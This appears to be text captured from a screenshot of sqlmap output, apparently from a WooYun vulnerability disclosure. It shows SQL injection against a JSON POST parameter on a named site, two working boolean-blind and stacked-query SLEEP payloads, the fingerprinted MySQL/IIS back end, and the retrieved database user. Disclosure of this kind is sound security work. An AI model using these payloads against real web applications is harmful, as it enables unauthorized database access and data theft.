 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"xEndTime":"-1' OR 1=1 AND 9057=9057 AND 00058=00058 -- ","xStartT
ime":" 00:00:00"}
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: {"xEndTime":"-1' OR 1=1;(SELECT * FROM (SELECT(SLEEP(5)))LTBp)# AND
00058=00058 -- ","xStartTime":" 00:00:00"}
---
[18:29:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0.11
[18:29:41] [INFO] fetching current user
[18:29:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:29:41] [INFO] retrieved: dbuser@%
current user: 'dbuser@%'
[18:30:17] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.chinanetwork.com.cn'
www.wooyun.org